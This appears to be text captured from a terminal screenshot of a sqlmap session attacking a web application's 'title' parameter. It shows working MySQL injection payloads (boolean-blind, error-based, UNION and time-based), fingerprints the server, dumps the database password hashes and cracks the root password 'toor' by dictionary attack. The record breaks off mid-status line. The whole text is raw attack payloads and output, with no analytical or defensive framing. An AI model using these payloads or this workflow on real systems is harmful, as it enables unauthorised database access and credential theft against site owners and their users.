 File Edit View Search Terminal Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=%' AND 3710=3710 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: title=%' AND (SELECT 3590 FROM(SELECT COUNT(*),CONCAT(0x7164687971,(SELECT (CASE WHEN (3590=3590) THEN 1 ELSE 0 END)),0x71616c6
571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164687971,0x65616f4d4e7378646e69,0x71616c6571),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: title=%' AND SLEEP(5) AND '%'='
---
[12:25:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:25:03] [INFO] fetching current user
current user: 'root@localhost'
[12:25:03] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:25:08] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:25:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:25:13] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:25:13] [INFO] starting 2 processes
[12:25:31] [INFO] cracked password 'toor' for user 'root'
[12:25:33] [INFO] using suffix '1'
[12:25:50] [INFO] current status: lane1... /